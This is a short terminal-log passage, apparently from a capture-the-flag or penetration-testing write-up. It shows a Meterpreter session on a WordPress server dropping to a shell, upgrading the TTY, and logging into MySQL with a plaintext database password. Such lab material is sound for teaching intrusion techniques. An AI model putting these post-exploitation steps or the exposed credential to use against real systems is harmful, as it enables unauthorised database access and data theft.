 (Meterpreter 1)(/var/www/wordpress) > shell
Process 7034 created.
Channel 7 created.
script /dev/null -c bash
Script started, file is /dev/null
www-data@blog:/var/www/wordpress$ mysql -u wordpressuser -p
mysql -u wordpressuser -p
Enter password: LittleYellowLamp90!@

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 24576
Server version: 5.7.30-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>